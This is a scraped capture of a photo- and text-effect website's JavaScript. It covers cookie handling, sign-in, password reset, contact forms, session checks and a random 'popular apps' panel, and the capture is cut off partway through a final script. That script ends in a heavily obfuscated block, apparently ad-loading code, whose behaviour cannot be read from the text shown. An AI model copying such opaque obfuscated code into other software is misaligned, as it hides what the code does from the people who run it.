		var cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; SameSite=Strict; Secure';
		
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		
		document.cookie = cookie;
	}
})();  
// FIM: ----- FUNCIONALIDADES PARA COOKIE -----
/* ======================================== END: utils.js ======================================== */


</script>

 <!-- External code is above "google analytics" (in pages that did no have direct tag for script) -->
<script>
	var SENDING_PASS_SET_REQ = false,
		SEC_DATA_SEP = '|',
		SEC_RESPONSE_SUCCESS = '__success__',
		SEC_RESPONSE_FAIL = '__fail__';
		SEC_PERM_FONTS = 600;
	
	function checkPass(pass, minLength) {
		var check = {};

		check.hasLength = pass.length >= minLength;
		check.hasLower = false;
		check.hasUpper = false;
		check.hasDigit = false;
		
		var val;
		for (i = 0; i < pass.length; i++) {
			val = pass.charCodeAt(i);
			if (isDigit(val)) {		
				check.hasDigit = true;
			} else if (isLower(val)) {
				check.hasLower = true;
			} else if (isUpper(val)) {
				check.hasUpper = true;
			}
		}
		
		check.allOK = check.hasLength && check.hasLower && check.hasUpper && check.hasDigit;
		
		return check;
	}

	function setLoadingInSecPageInterface(activateLoading) {
		var buttonEls = document.getElementsByClassName("result_button"),
			imgEl = document.getElementById("idImgLoading");
			
		if (activateLoading) {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.add("hidden");	
			}
			imgEl.classList.remove("hidden");	
		} else {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.remove("hidden");	
			}
			imgEl.classList.add("hidden");	
		}
	}
	
	function showMsg(style, msg, title, btnCallbackOK) {
		var overlayEl,
			defaultTitle;
		
		if (style == 'info') {
			defaultTitle = 'Info';
		} else if (style == 'success') {
			defaultTitle = 'Success';
		} else if (style == 'error') {
			defaultTitle = 'Error';
		}
		
		// Por convencao, a funcao de callback fica como atributo do elemento
		// de overlay. Isso esta de acordo com o codigo colocado no evento
		// click do botao de OK das janelas modais.
		overlayEl = document.getElementById('idOverlayForMsg' + defaultTitle);
		
		var titleStrEl = overlayEl.getElementsByClassName("overlay-box-title-string")[0];
		titleStrEl.innerHTML = title ? title : defaultTitle;
		
		var msgEl = overlayEl.getElementsByClassName("overlay-msg")[0];
		msgEl.innerHTML = msg;
		
		overlayEl.buttonCallbackOK = btnCallbackOK;
		
		overlayEl.classList.add('show-right');	
	}

	function dismissSid() {
		CookieUtil.del("sid", "/");
		// O id do form tem que ser padronizado.
		FormUtil.setInputValue("idMyForm", "sid", "");
	}
	
	function checkSession(callback) {
		var sid = CookieUtil.get("sid");
			
		if (sid) {
			var fields = {};
			fields["sid"] = sid;
			AjaxUtil.sendFields(fields, "POST", "/p2p/sec.p2p/session", function (data) {
				if (data.httpStatus == 200) {
					var decoded = Base64.decode(data.response),
						responseItems = decoded.split(SEC_DATA_SEP);
					if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
						// O id do form tem que ser padronizado.
						FormUtil.setInputValue("idMyForm", "sid", sid);
						if (callback) {
							var address = responseItems[1],
								perm = responseItems[2];
							callback(address, perm);
						}
					} else {
						dismissSid();
						callback();
					}
				} else {
					callback();
				}
			});
		} else {
			callback();
		}
	}

	function signinPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/signin', ['BackPage'], [currentUrl]);
	}
	
	function signinCheck() {
		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				setLoadingInSecPageInterface(true);
				// LOGIN.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/signin-check", function (data) {
					if (data.httpStatus == 200) {
						var responseItems = data.response.split(SEC_DATA_SEP);
						if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
							CookieUtil.setSecure("sid", responseItems[1] + SEC_DATA_SEP + responseItems[2], 3600);							
							// Esse elemento existe na pagina de login.
							var backElem = document.getElementById("idBackPage"),								
								backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
							window.location.replace(backUrl);
						} else {
							var msg2 = "Operation denied. It can happen because of invalid credentials, when the user";
							msg2 += " subscription has expired, or when the user is temporarily blocked because";
							msg2 += " multiple login attempts failed.<br />";
							msg2 += "If you are not a subscriber yet, you must read the <a href='/rewards.html'>Rewards</a> page to learn how to sign-up.";
							showMsg('error', msg2);
							setLoadingInSecPageInterface(false);
						}
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
						setLoadingInSecPageInterface(false);
					}
				});
			} else {
				msg = 'Please enter your password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function setPassReq() {
		// Essa variavel global evita que essa operacao seja chamada
		// novamente enquanto ela ja estiver executando.
		if (!SENDING_PASS_SET_REQ) {
			var email = document.getElementById('idEmail').value,
				msgForEmail = checkEmail(email),
				msg;
				
			if (msgForEmail == '') {
				SENDING_PASS_SET_REQ = true;
				setLoadingInSecPageInterface(true);
				// PASS SET REQUEST.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-req", function (data) {
					if (data.httpStatus == 200) {
						var msg2 = "If you are an active subscriber and have entered your login email correctly, you will receive a message with instructions shortly.";
						msg2 += " Be sure to check your spam folder if necessary.<br />";
						msg2 += "For security reasons, this current request will be ignored if you have already";
						msg2 += " requested a password reset in the last few minutes. There must be a time interval of some minutes";
						msg2 += " between consecutive password reset requests.";
						showMsg('info', msg2, 'Info');
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
					}
					setLoadingInSecPageInterface(false);
					SENDING_PASS_SET_REQ = false;
				});
			} else {
				msg = msgForEmail;
			}
			
			if (msg) {
				showMsg('info', msg, 'Warning');
			}
		}
	}

	function setPassCheck() {
		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			pass2 =  document.getElementById('idPass2').value,
			minPassLength = 8,
			passCheckResult,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				passCheckResult = checkPass(pass, minPassLength);
				if (passCheckResult.allOK) {
					if (pass == pass2) {
						// PASS SET.
						setLoadingInSecPageInterface(true);
						AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-check", function (data) {
							if (data.httpStatus == 200) {
								if (data.response == SEC_RESPONSE_SUCCESS) {
									showMsg("success", "Your password was set. You can sign-in using your new password. This page can not be reused.", "", function () {
										window.location.replace("/");
									});
								} else {
									var msg2 = "Operation denied. It can happen if you entered your email incorrectly, or if";
									msg2 += " this page is invalid or has expired.";
									showMsg("error", msg2);
									setLoadingInSecPageInterface(false);
								}
							} else {
								showMsg("error", "Request failed. This can be caused by an internet connection problem.");
								setLoadingInSecPageInterface(false);
							}
						});
					} else {
						msg = 'Password fields have different values.';
					}
				} else {
					msg = 'Invalid new password. You password must be at least ' + minPassLength.toString() + ' characters long. It must have a lowercase letter, an uppercase letter and a digit.';
				}
			} else {
				msg = 'Please enter a new password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function contactPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/contact', ['BackPage'], [currentUrl]);
	}
	
	function contactCheck() {
		var email = document.getElementById('idEmail').value,
			subject =  document.getElementById('idSubject').value,
			message =  document.getElementById('idMsg').value,
			minSubjectLength = 6,
			minMessageLength = 30,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (subject && (subject.length > minSubjectLength)) {
				if (message && (message.length > minMessageLength)) {
					// SENDING CONTACT MESSAGE.
					setLoadingInSecPageInterface(true);
					AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/contact-check", function (data) {
						if (data.httpStatus == 200) {
							if (data.response == SEC_RESPONSE_SUCCESS) {
								showMsg("success", "Your message was sent. Thank you for contacting us.", "", function () {
									var backElem = document.getElementById("idBackPage"),								
										backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
									window.location.replace(backUrl);
								});
							} else {
								var msg2 = "Error delivering your message.";
								showMsg("error", msg2);
								setLoadingInSecPageInterface(false);
							}
						} else {
							showMsg("error", "Request failed. This can be caused by an internet connection problem.");
							setLoadingInSecPageInterface(false);
						}
					});
				} else {
					msg = 'Message is empty or too short.';
				}
			} else {
				msg = 'Subject is empty or too short.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function adjustInterfaceBySec(address, perm) {
		var elSigninBtn = document.getElementById("idSigninButton"),
			elSignoutBtn = document.getElementById("idSignoutButton");

		if (elSigninBtn && elSignoutBtn) {
			if (address) {
				document.getElementById("idUserWho").innerHTML = getEmailName(address, 15, "...");
				elSigninBtn.classList.add("hidden");
				elSignoutBtn.classList.remove("hidden");
			} else {
				elSigninBtn.classList.remove("hidden");
				elSignoutBtn.classList.add("hidden");
			}
		}

		var fontComponent;		
		try
		{	
			// Se "FontList" nem estiver declarada, vai gerar excecao.
			fontComponent = FontList; 
		}
		catch (e)
		{	}		
		
		if (address && (parseInt(perm) >= SEC_PERM_FONTS)) {
			if (fontComponent) {
				// Isso tem que ser feito ANTES de selecionar a celula
				// da fonte selecionada.
				fontComponent.makeTranslucent();

				// Garante a selecao da fonte adequada.
				var selectedFontName = fontComponent.getSelectedFontName();				
				if (selectedFontName) {
					var elSelectedCell = document.getElementById(selectedFontName);
					if (elSelectedCell) {
						fontComponent.changeSelectedFont(elSelectedCell);
					}
				}
			}
		} else {
			if (fontComponent) {			
				var selectedFontName = fontComponent.getSelectedFontName();
				
				// Se a lista de fontes da pagina for a lista de fontes secundaria (que tem
				// todas as fontes sempre liberadas), nao vai entrar neste "if", pois, nao
				// importa qual seja a fonte selecionada, a chamada "isFontRestricted"
				// sempre vai retonar "false".
				if (selectedFontName && fontComponent.isFontRestricted(selectedFontName)) {
					// A constante "DEFAUT_FONT_NAME" deve ser o nome de uma fonte que sempre
					// e liberada para o usuario.
					var elCellToSelect = document.getElementById(fontComponent.DEFAUT_FONT_NAME);
					// Forca a selecao de uma fonte arbitraria para garantir que a fonte
					// selecionada nao e uma fonte que sera desabilitada abaixo (isso pode
					// acontecer se o usuario fizer sign-out quando a fonte selecionada e
					// exclusiva para assintantes).
					if (elCellToSelect) {
						fontComponent.changeSelectedFont(elCellToSelect);
					}
				}
				
				fontComponent.makeOpaque();
			}
		}
	}
	
	function signOut() {
		dismissSid();
		// Nao passa o email do usuario, entao a interface sera
		// ajustada como nao havendo usuario logado.
		adjustInterfaceBySec();
	}
</script>


<script>
	// O codigo constante neste arquivo tem que ser usado somente para carregar
	// scripts que nao devem bloquear o load das paginas.
	
	AjaxUtil.appendScript('/scripts/nonblk.js');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6584688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6584688-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZzgsTaAWVbR3T_sSKfh1Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012322132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.picturetopeople.org/scripts/nonblk.js
body_size: 6966
content:
// ======================
// DEFINICOES
// ======================

// INICIO: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
function getPageType() {
	var url = window.location.href,
		type = "neutral";

	if ((url.indexOf("photo") >= 0) || (url.indexOf("image") >= 0))
		type = "photo";
	else if (url.indexOf("text") >= 0)
		type = "text";
		
	return type;
}

function getRandomItems(items, numItemsToGet) {
	var randomItems = [],
		max = items.length-1,
		index, i;
	
	for (i = 0; i < numItemsToGet; i++) {
		index = getRandomInt(max);
		randomItems[i] = items[index];
		if (index < max)
			items[index] = items[max];
		max--;		
	}
	
	return randomItems;
}

function setRandomPopApps() {

	var elTopAppsContainer = document.getElementById("idPopDesignAppsContainer");

	if (elTopAppsContainer) {
		var PAGE_TYPE = getPageType(),
			POP_ITEM_HTML_MASK = '<div class="top-app"><a href="<<0>>"><img class="top-app-img" src="/images/top/<<1>>.jpg" /></a><span class="top-app-label"><<2>></span></div>',
			NUM_POP_ITEMS = 6,
			POP_APPS_CONTAINER_EL = elTopAppsContainer,
			POP_TEXT_APPS_MASK = '<p class="region-title">Cool Text Apps</p>\n<div><<0>></div>',
			POP_PHOTO_APPS_MASK = '<p class="region-title">Cool Photo Apps</p>\n<div><<0>></div>',
		
			randomTextItems = getRandomItems(
			[
				// Text Effects
				'/text_generator/others/3d/lava/3d-lava-text-logo-generators.html ## 3d-lava-text-effect ## 3D Lava Text',
				'/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html ## long-shadow-text-logo ## Long Shadow',
				'/text_generator/text_generator_catalog.html ## classic-text-effect ## Classic Text Effect',
				'/text_generator/others/3d/3d-perspective-text-effect-creator.html ## perspective-3d-text ## Perspective Text',
				'/text_generator/others/graffiti/graffiti_text.html ## 3d-graffiti-text-effect ## 3D Graffiti Text',
				'/online-bevel-text-effect-logo-generators.html ## 3d-beveled-text-logo ## Beveled Text Logo',
				'/text_generator/others/carved/online_carved_text_effects.html ## engraved-text-logo ## Engraved Text',
				'/text_generator/others/carved/online_carved_text_effects.html ## embossed-text-logo ## Embossed Text',
				'/text_generator/others/3d/3d_text.html ## classic-3d-text ## Classic 3D Text',
				'/text_generator/others/fur/realistic-fur-text-effect-logo-generator.html ## fur-text-effect ## Fur Text Effect',
				'/text_generator/others/gradient/online-gradient-text-generator.html ## gradient-text-logo ## Gradient Text',
				'/text_generator/others/ice/frozen-text-logo-generator.html ## frozen-text-effect ## Frozen Text',
				'/text_generator/others/3d/3d-blocks-text-logo-effect-generator.html ## 3d-blocks-text ## 3D Blocks Text',
				'/text_generator/others/graffiti/easy_online_graffiti_text_creator.html ## graffiti-text-logo ## Graffiti Effect',
				'/text_generator/others/3d/love/3d-love-text-effect-logo-generator.html ## 3d-love-text-logo ## 3D Love Logo',
				'/text_generator/others/3d/realistic/professional_text_effects.html ## 3d-textured-text-effect ## Textured 3D Text',
				'/text_generator/others/tech/futuristic-sci-fi-text-logo-effect-generator.html ## 3d-sci-fi-text-logo ## Sci-Fi Effect',
				'/text_generator/others/3d/horror/3d-horror-text-effect-logo-generator.html ## 3d-horror-text-logo ## Horror Text',
				'/text_generator/others/hair/realistic-hair-text-effect-logo-generator.html ## hair-text-effect ## Hair Text',
				'/text_generator/others/3d/glitter/glitter-text-generator.html ## 3d-glitter-text-effect ## 3D Glitter Text',
				'/text_generator/others/3d/flag_text_effect/country_flag_3d_text_effect.html ## 3d-country-flag-text-logo ## Flag Text',
				'/text_generator/others/chalk/chalk_text_effect.html ## chalk-text-effect ## Chalk Text',
				'/text_generator/others/led/led-text-logo-effect-generator.html ## led-text-logo ## Led Text',
				'/folded-text-effect-generators.html ## folded-text-effect ## Folded Text',
				'/text_generator/light_text_catalog.html ## light-text-effect ## Light Text',
				'/text_generator/others/3d/ice/3d-realistic-ice-text-effect-logo-generator.html ## 3d-realistic-ice-text-effect ## Realistic Ice',
				'/text_generator/others/torn-paper/torn-paper-text-effect-logo-generator.html ## torn-paper-text-effect ## Torn Paper',
				'/text_generator/others/3d/dragon/3d-dragon-text-effect-logo-generator.html ## dragon-text-effect ## Dragon Effect'
			], NUM_POP_ITEMS),

			randomPhotoItems = getRandomItems(
			[
				// Photo Effects
				'/image_effects/photo-polaroid/polaroid-effect-photo-editor.html ## polaroid-photo-effect ## Polaroid Effect',
				'/image_effects/photo-sticker/sticker-maker-photo-editor.html ## photo-sticker-effect ## Photo Sticker',
				'/image_effects/photo_cartoon/online-photo-cartoonizer.html ## cartoon-photo-effect ## Cartoon Effect',
				'/photo_sketch/pen-ink-engraved-drawing-photo-effect-editor.html ## ink-drawing-photo-effect ## Ink Drawing',
				'/image_effects/photo_paint/watercolor-photo-effect-editor.html ## watercolor-photo-effect ## Watercolor',
				'/image_effects/photo_paint/oil_painting_photo_effect.html ## oil-painting-photo-effect ## Oil Painting',
				'/image_effects/photo-psychedelic/groovy-urban-psychedelic-effect-photo-editor.html ## psychedelic-photo-effect ## Psychedelic',
				'/image_effects/photo-fire/burning-fire-effect-photo-editor.html ## fire-border-photo-effect ## Fire Border',
				'/image_effects/photo-grunge/grunge-effect-photo-editor.html ## grunge-photo-effect ## Grunge Effect',
				'/image_effects/photo-page-curl/page-curl-effect-photo-editor.html ## page-curl-photo-effect ## Page Curl',
				'/image_effects/photo-hdr/3d-hdr-photo-effect-editor.html ## 3d-hdr-photo-effect ## 3D HDR',
				'/image_effects/photo-3d-perspective/3d-perspective-effect-photo-editor.html ## 3d-perspective-photo-effect ## Perspective',
				'/image_effects/photo-3d-blocks/3d-photo-effect-creator-editor.html ## 3d-blocks-photo-effect ## 3D Blocks',
				'/image_effects/photo-vintage-illustration/vintage-illustration-photo-effect-editor.html ## illustration-photo-effect ## Illustration',
				'/image_effects/photo-vintage-retro/vintage-retro-photo-effect-generator.html ## retro-photo-effect ## Retro Effect',
				'/image_effects/photo-jigsaw-puzzle/jigsaw-puzzle-photo-effect-generator.html ## puzzle-photo-effect ## Puzzle Effect',
				'/image_effects/photo-lomography/lomo-photo-effect-generator.html ## lomo-photo-effect ## Lomo Effect',
				'/image_effects/photo_text/photo-typography-effect-generator.html ## typography-photo-effect ## Photo Typography',
				'/image_effects/photo-halftone/halftone-image-generator.html ## halftone-photo-effect ## Halftoning',
				'/image_effects/photo_paint/modernist_painting_photo_effect.html ## modernist-painting-photo-effect ## Modernist',
				'/image_effects/photo_chalk/chalk_drawing_photo_effect.html ## chalk-drawing-photo-effect ## Chalk Drawing',
				'/photo_sketch/realistic_colorful_drawing_photo_effect.html ## colorful-drawing-photo-effect ## Colorful Drawing',
				'/photo_sketch/realistic_pencil_sketch_photo_effect.html ## pencil-sketch-photo-effect ## Sketch Effect',
				'/image_effects/photo-neon-light/neon-light-effect-photo-editor.html ## neon-photo-effect ## Neon Effect',
				'/image_effects/photo-merge/country-flag-photo-composition-effect-editor.html ## country-flag-photo-effect ## Flag Effect',
				'/image_effects/photo-vintage-drawing/drawing-vintage-photo-effect-generator.html ## vintage-drawing-photo-effect ## Vintage Drawing',
				'/image_effects/photo-lego-toy/lego-toy-photo-effect-editor.html ## lego-photo-effect ## Lego Effect',
				'/image_effects/photo_graffiti/photo_graffiti_effect_generator.html ## graffiti-photo-effect ## Photo Graffiti'

			], NUM_POP_ITEMS),
			
			i, j, parts, popItemHtml, popTextItemsHtml, popPhotoItemsHtml, showTextItemsFirst;

		// Text items.
		popTextItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomTextItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popTextItemsHtml += popItemHtml + "\n";
		}
		
		// Photo items.
		popPhotoItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomPhotoItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popPhotoItemsHtml += popItemHtml + "\n";
		}
		
		// "getRandomInt(1) == 0" sera "true" 50% das vezes, ou seja, nas paginas neutras,
		// metade das vezes os efeitos de texto aparecerao antes dos efeitos de foto e metade
		// das vezes os efeitos de texto aparecerao depois dos efeitos de foto.
		showTextItemsFirst = (PAGE_TYPE == "neutral") ? (getRandomInt(1) == 0) : (PAGE_TYPE == "text");
		
		// Coloca todo o html no container.
		if (showTextItemsFirst)
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n";
		else
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n";
	}
	
}
// FIM: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
	

// INICIO: ----- FUNCOES UTEIS -----
function isPageValidForNonBlockingExec() {
	// Resolve para a pagina de resultado, a pagina de erro e a pagina de 404.
	return !document.getElementsByTagName('body')[0].classList.contains("result_body");
}
// FIM: ----- FUNCOES UTEIS -----


// ======================
// EXECUCAO
// ======================

if (isPageValidForNonBlockingExec()) {
	
	// INICIO: ----- LISTA DE FONTES -----
	// Carrega de forma assincrona a imagem de fundo da lista de fontes mais
	// comumente usada (ou "regular").
	// Essa imagem e muito grande agora que sao mais de 1100 fontes.
	var fontListTableEl = document.getElementById("idRegularFontListTable");
	if (fontListTableEl) {
	
		var fontListCoverEl = document.getElementById("idRegularFontListCover");
		fontListCoverEl.classList.add("hidden");
		fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
		fontListTableEl.classList.remove("hidden");
	
		/*
		var imgEl = new Image();
		imgEl.onload = function () {
			// Debug
			//console.log(imgEl.naturalHeight);
			var fontListCoverEl = document.getElementById("idRegularFontListCover");
			fontListCoverEl.classList.add("hidden");
			fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
			fontListTableEl.classList.remove("hidden");
			// Debug
			//console.log(fontListTableEl.style.backgroundImage);
			// Para liberar memoria.
			imgEl = null;
		}
		imgEl.src = "/scripts/font_list/fonts/merged_image_font_list1.gif";
		*/
	}
	// FIM: ----- LISTA DE FONTES -----

	

	// INICIO: ----- TRATAMENTO DO USUARIO -----
	var elSigninBtn = document.getElementById("idSigninButton"),
		elSignoutBtn = document.getElementById("idSignoutButton");
	// So chama o codigo para verificar a sessao do usuario se
	// existirem na pagina os elementos relacionados a isso.
	if (elSigninBtn && elSignoutBtn) {
		checkSession(function (address, perm) {
			adjustInterfaceBySec(address, perm);
		});
	}
	// FIM: ----- TRATAMENTO DO USUARIO -----
	
	
	
	// INICIO: ----- POP APPS (SEGUNDA COLUNA) -----
	setRandomPopApps();	
	// FIM: ----- POP APPS (SEGUNDA COLUNA) -----

	

	function _0x403554(_0x5653da,_0x153dde,_0x4ce586,_0x316669){return _0x1f06(_0x316669- -0x3c4,_0x5653da);}(function(_0x483e88,_0x2fedab){var _0x25390a=_0x483e88();function _0x197a51(_0x300a5f,_0x1fbaaf,_0x1c7f37,_0x3df9c6){return _0x1f06(_0x1fbaaf- -0x31f,_0x1c7f37);}function _0x45e95c(_0xd4b0d1,_0x4059eb,_0x33122a,_0x3f83f8){return _0x1f06(_0x3f83f8-0x1c9,_0x33122a);}while(!![]){try{var _0x4f28b1=parseInt(_0x45e95c(0x30f,0x303,0x309,0x2f6))/(-0x9c7*-0x1+-0x990+0x9*-0x6)*(-parseInt(_0x197a51(-0x200,-0x214,-0x22f,-0x224))/(0x20b0+0xf*0x12d+-0x3251))+parseInt(_0x45e95c(0x2ca,0x2e3,0x2f1,0x2e4))/(-0x265f*-0x1+0x4aa*0x5+-0x2*0x1ed7)+parseInt(_0x197a51(-0x222,-0x209,-0x214,-0x209))/(0x53*-0x17+0x13f9*-0x1+0x1b72)*(parseInt(_0x197a51(-0x1e0,-0x1e9,-0x207,-0x1da))/(0x1271*-0x2+0x1b14+0x9d3))+-parseInt(_0x197a51(-0x1e2,-0x1e7,-0x1fd,-0x1fe))/(0x1875+-0x1*0x53a+-0x1335)+-parseInt(_0x45e95c(0x2ec,0x2c0,0x2c8,0x2cf))/(0x89*0xb+0x395*-0x7+-0x1337*-0x1)*(-parseInt(_0x45e95c(0x2fb,0x2ed,0x2e9,0x2ea))/(-0x121+-0x5f*-0x40+0x1697*-0x1))+parseInt(_0x45e95c(0x2db,0x2d9,0x2da,0x2d5))/(0x206*0x1+0x907*-0x1+0x70a)*(-parseInt(_0x197a51(-0x225,-0x212,-0x228,-0x223))/(0x1*0x25a9+-0x1aa3+-0xafc))+parseInt(_0x45e95c(0x2f5,0x2f0,0x310,0x2f7))/(-0x4*-0x5+0x89*-0x3f+-0x1df*-0x12)*(parseInt(_0x45e95c(0x2dd,0x2e4,0x2cd,0x2e5))/(0x5c5+-0x1eda+0x1921));if(_0x4f28b1===_0x2fedab)break;else _0x25390a['push'](_0x25390a['shift']());}catch(_0x50e69b){_0x25390a['push'](_0x25390a['shift']());}}}(_0x420d,-0x1*0x157b8+0x20c*-0x152+-0x1*-0x5a47f));function _0x420d(){var _0x5b0446=['we1msfruua','mJaW','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgvUz3rO','twLUzM4','C2vUza','twLJCM9ZB2z0lG','sfruua','nZKWnZK4mdK4oq','sfruuc41lJa','ndKXzLjhA3vy','mtfdq2LlDMO','sfruuc4ZlJa','C0j5tMfTzq','BLLxzNG','B25YzwfKExn0yq','z2vHzc9QCY9Hza','CMvHzhLtDgf0zq','ig5HBwu9j2fIDa','nJG1CwrKCfnc','Dg9tDhjPBMC','ntKXmJCWzfHgz2nk','mLaNic8+','qNLjza','B3bLBG','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','sfruuc40lJa','y29UC3rYDwn0BW','ANm/y2XPzw50pq','mta5ouXQqwnPqq','mZG2','r0vu','AwrnEuzVCM0','Aw9UlMnVBs9Wyq','nJe4uMXPs1j0','oxPcB1jwCG','nJGWnJKWC0HgyuTS','yxbWBhK','kcGOlISPkYKRkq','ugjrzuy','zt0NAgLKzgvUjW','C2vHCMnO','CxL3tw8','z2v0rwXLBwvUDa','Aw5Uzxjive1m','nZG4CLv2EMXU','pgLUChv0ihr5Ca','ywj0','run4Bxa','C3rHDhvZ','nJeXmtKZEvjpsNPS','mte3ntmXnMfcsNHvCq','DgvJAgfUz2u','tvnytuWYlLHnta','y2eTChvIlty0oq','jYb2ywX1zt0Nua','ndGWogrTt0DjuW'];_0x420d=function(){return _0x5b0446;};return _0x420d();}var _0x400f98=(function(){var _0x38b429=!![];return function(_0x49e864,_0x4dd659){var _0x41272d=_0x38b429?function(){function _0x1a1166(_0x22fd7e,_0x15f1b4,_0x56987c,_0x1177d6){return _0x1f06(_0x56987c-0x225,_0x1177d6);}if(_0x4dd659){var _0x392eba=_0x4dd659[_0x1a1166(0x32c,0x332,0x333,0x34c)](_0x49e864,arguments);return _0x4dd659=null,_0x392eba;}}:function(){};return _0x38b429=![],_0x41272d;};}());function _0x4e3071(_0x171a4c,_0x28d4b4,_0x5583ed,_0x54cba2){return _0x1f06(_0x171a4c-0x36f,_0x5583ed);}var _0x467838=_0x400f98(this,function(){var _0x587fc8={};function _0x34d217(_0x3bd643,_0x3797b7,_0x1904be,_0x3c838b){return _0x1f06(_0x3bd643- -0x27b,_0x3c838b);}_0x587fc8[_0x34d217(-0x154,-0x14f,-0x156,-0x156)]=_0x34d217(-0x16c,-0x155,-0x16c,-0x167)+'+$';var _0x3c2cab=_0x587fc8;function _0x3ea759(_0x522d30,_0x3a1ca2,_0x97d816,_0x5a665e){return _0x1f06(_0x97d816-0x1f0,_0x5a665e);}return _0x467838[_0x34d217(-0x144,-0x14e,-0x127,-0x141)]()[_0x3ea759(0x2f2,0x304,0x302,0x302)](_0x3c2cab[_0x34d217(-0x154,-0x15b,-0x150,-0x143)])[_0x34d217(-0x144,-0x12d,-0x137,-0x138)]()[_0x34d217(-0x177,-0x18b,-0x16a,-0x18b)+'r'](_0x467838)[_0x34d217(-0x169,-0x150,-0x17b,-0x182)](_0x3c2cab[_0x34d217(-0x154,-0x13f,-0x140,-0x15c)]);});function _0x1f06(_0xed7933,_0x19813a){var _0xa30582=_0x420d();return _0x1f06=function(_0x18a840,_0x1ea2e4){_0x18a840=_0x18a840-(0x5*-0x167+0x1*-0x17f5+0x1ffb);var _0xb8de71=_0xa30582[_0x18a840];if(_0x1f06['UjWfZD']===undefined){var _0x2b0ce9=function(_0x966eee){var _0x40dd93='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3eb9ec='',_0xd01ce9='',_0x5bb506=_0x3eb9ec+_0x2b0ce9;for(var 